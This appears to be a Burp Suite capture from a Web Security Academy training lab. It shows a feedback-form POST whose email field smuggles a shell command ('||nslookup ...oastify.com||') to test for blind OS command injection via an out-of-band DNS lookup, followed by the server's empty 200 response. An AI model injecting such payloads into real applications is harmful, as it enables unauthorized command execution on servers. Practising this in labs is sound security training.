 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a6b00d1031c8ecd80ed1c7200d8000f.web-security-academy.net
3 Cookie: session=4MCaTxlfi5QSCNvLO8LwOGGGzCbNaEJ0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 170
10 Origin: https://0a6b00d1031c8ecd80ed1c7200d8000f.web-security-academy.net
11 Referer: https://0a6b00d1031c8ecd80ed1c7200d8000f.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 &name=john+doe&email=
email%40example.com||nslookup+g8pmzu6aeatg9cmuf23pl3hotfz6n1bq.oastify.com||&subject=sample+sub&message=test+msg
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}